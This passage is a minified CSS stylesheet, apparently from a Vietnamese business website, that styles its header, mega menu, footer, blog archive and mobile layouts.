span{font-size:14px;color:#1ce103;font-weight:600}#product-sidebar p:nth-child(1){padding-left:0}#block_widget-3{margin-top:30px;background:#fff;z-index:999;width:300px;top:210px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.vb-bando{margin-top:-529px!important;height:500px}.stuck #logo{margin-top:-40px}#background-about{top:-10px!important}#masthead .flex-col.flex-right{width:33%}#logo{display:flex;align-items:center}#wide-nav>.flex-row>.flex-left{width:100%}#header #wide-nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{font-size:15px;font-family:"Tinos",sans-serif;text-transform:uppercase;color:#FFF;position:relative;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;line-height:1.45;font-weight:700;height:auto}#header #wide-nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin-right:15px}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu{background:#fff!important;top:35px;transform:translate(0)!important}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li>a{color:#000!important;border:1px solid #eee!important;border-top:none!important;padding:10px 0!important;padding-left:15px!important}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li .mega-sub-menu a{color:#000!important;text-transform:none!important;font-weight:400!important;text-align:center!important;line-height:1.4}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li .mega-sub-menu a:before{background-size:contain!important;width:150px!important;height:50px!important;margin:0 5px!important;background-position:center!important}#footer .vb_button_cs a{margin:0;text-align:left;font-weight:400;line-height:1;min-height:0}#footer .vb_button_cs a span{padding-bottom:10px}#footer{background-color:#00558e!important;padding-bottom:0!important}.vb-ft-ft12:nth-child(1){border:none}.vb_text_gt{border-bottom:1px solid #309fdd;padding-bottom:15px;font-size:14px}.vb_button_cs{padding-top:10px}.vb_button_cs .vb-ft-h3-1 h3{font-size:14px}.vb_button_cs .col-inner{padding-left:0}.vb-bando .col-inner{padding-right:0}.box.box-vertical.box-text-bottom.box-blog-post.has-hover{height:100%}.blog-archive .box-text.text-center{display:flex;justify-content:center;align-items:center;height:100%}.blog-archive h2.post-title.is-large{font-size:22px}.blog-archive p.from_the_blog_excerpt{font-size:16px}@media(max-width:1119px){.full-width .ubermenu-nav,.container,.row{max-width:900px!important}#header-contact li a span{display:none}.search-form{width:70%!important}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a{padding:0 5px;font-size:12px}#logo img{height:50px}.header-main{height:70px!important;padding:0 0}}@media(max-width:767px){.vb-bando .col{padding:0;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.header-main{padding:0!important}#masthead>div{padding:0}#masthead>div>div:nth-child(2){height:100%;background:#ff7f26;max-width:70px;display:flex;align-items:center;justify-content:center}#masthead>div>div:nth-child(2) .icon-menu{color:#fff;font-size:30px}#masthead>div>div:nth-child(2) ul{justify-content:center}body>.mfp-wrap.mfp-auto-cursor{z-index:99999}#wrapper{z-index:99998}.stuck #logo{margin:0;position:relative;left:15%}.off-canvas .sidebar-menu{padding-top:70px;background:transparent;padding-bottom:0}.mfp-content{background:transparent!important;box-shadow:none!important}.mfp-close{width:70px;height:70px;background:#ff7f26;opacity:1;position:fixed;left:0;top:0;transform:translate(0);color:#fff;box-shadow:none}.mfp-content ul{background:rgb(255 105 0);padding:10px 0}.mfp-content ul li{width:100%!important}.vb-timkiem{border:none}.mfp-content ul li a{color:#fff}.off-canvas .nav-vertical>li>a{padding-top:10px;padding-bottom:10px}.mfp-content ul li ul.header-contact li a{display:flex;margin:0;padding-left:7px!important;flex-wrap:nowrap;align-items:flex-start}.mfp-content ul li ul.header-contact li a i{font-size:1.2em;line-height:1.5}#header-contact li a span{display:block}.off-canvas:not(.off-canvas-center) li.html{padding:10px!important}.mfp-content ul li .icon-angle-down{color:#fff}.mfp-content ul li *{color:#fff!important}.off-canvas-right .mfp-content,.off-canvas-left .mfp-content{width:75%!important}.vb-banner-main .banner{padding-top:300px!important}.vb-banner-main .banner:nth-child(1) .text-box{width:60%!important}.vb-banner-main .banner:nth-child(2) .text-box{width:50%!important}.vb-banner-main .banner:nth-child(3) .text-box{width:66%!important}.vb-banner-main .banner:nth-child(4) .text-box{width:66%!important}.vb-banner-main .banner:nth-child(5) .text-box{width:77%!important}.vb-banner-main .vb-slide p{margin:0!important}.vb-banner-main .vb-slide a{font-size:18px}.vb-giaiphap .col{padding-top:0}.vb-giaiphap .col .col-inner{height:100%}.vb-dichvufd .section-bg.bg-loaded{background-size:cover!important;background-position:center!important}.vb-dichvufd .col-inner{padding:0}.vb-dichvufd .col-inner *{color:#fff}.vb-dichvufd{padding:0!important}.vb-dichvufd .section-content{background:rgb(0 0 0 / .8);padding:30px 0 50px 0}.vb-dichvufd .col{padding-bottom:0}.vb-tscct.vb-dtcct .gallery-col{max-width:75%;margin:0 auto}.vb-datk h3.section-title span{font-size:22px}.vb-datk .banner{padding-top:260px!important}.vb-datk .flickity-page-dots{bottom:0}.flickity-page-dots{pointer-events:auto!important}.vb-bando{margin-top:0!important;height:auto}#footer{background-color:#00558e!important}.row.vb-thongtin .col-inner{text-align:left}.row.vb-bando .col-inner{padding:0}.vb-thongtin{height:auto;padding:30px 0}.absolute-footer{background-color:#00558e;padding:0}}